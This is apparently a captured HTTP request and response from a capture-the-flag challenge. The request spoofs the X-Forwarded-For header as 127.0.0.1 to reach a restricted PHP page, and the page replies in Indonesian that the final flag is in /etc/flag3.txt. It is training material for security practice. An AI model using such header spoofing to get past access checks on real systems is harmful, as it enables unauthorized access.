 Request
Raw Headers Hex
GET /bedroom.php HTTP/1.1
Host: 149.28.138.91:4444
X-Forwarded-For: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 07 Mar 2021 11:59:44 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/8.0.2
Vary: Accept-Encoding
Content-Length: 88
Connection: close
Content-Type: text/html; charset=UTF-8
<h3>Bedroom</h3>
<p>Flag terakhir ada di /etc/flag3.txt</p>
<p>Selamat berjuang...</p>